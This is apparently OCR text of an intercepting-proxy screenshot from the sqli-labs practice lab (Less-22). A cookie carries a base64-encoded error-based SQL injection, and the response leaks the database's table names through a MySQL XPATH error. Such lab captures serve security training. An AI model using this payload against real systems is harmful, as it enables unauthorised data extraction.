 Send
Cancel
<
>
Target: ht
Request
Pretty
Raw
Hex
\n
1 GET /sqli-labs/Less-22/index.php HTTP/1.1
2 Host: 192.168.225.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.225.132/sqli-labs/Less-22/
8 Connection: close
9 Cookie: uname=
MSIgYW5kIGV4dHJhY3R2YWx1ZSgxLGNvbmNhdCgweDdlLChzZWxlY3QgZ3JvdXBfY29uY2F0KHRhYmxlX25hbW
UpIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLnRhYmxlcyB3aGVyZSB0YWJsZV9zY2hlbWE9ZGF0YWJhc2UoKSks
MHg3ZSkpOyM=
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty
Raw
Hex
Render
\n
SQLI DUMB SER
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/110.0
YOUR IP ADDRESS IS : 192.168.225.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
MSIgYW5kIGV4dHJhY3R2YWx1ZSgxLGNvbmNhdCgweDdlLChzZWxlY3
and expires: Wed 15 Mar 2023 - 15:09:31
Issue with your mysql: XPATH syntax error: '~emails,referers,uagents,users~'